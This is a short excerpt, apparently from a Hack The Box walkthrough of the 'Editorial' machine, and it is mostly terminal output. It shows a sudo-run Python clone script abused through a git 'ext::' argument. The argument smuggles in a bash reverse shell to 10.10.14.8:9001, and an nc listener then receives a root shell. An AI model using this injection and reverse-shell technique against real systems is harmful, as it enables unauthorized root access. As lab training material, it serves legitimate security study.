 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_
prod_change.py "ext::sh -c bash% -c% 'bash% -i% >&% /dev/tcp/10.10.14.8/9001% 0>&1'"
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/editorial]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.20.
Ncat: Connection from 10.10.11.20:46606.
root@editorial:/opt/internal_apps/clone_changes#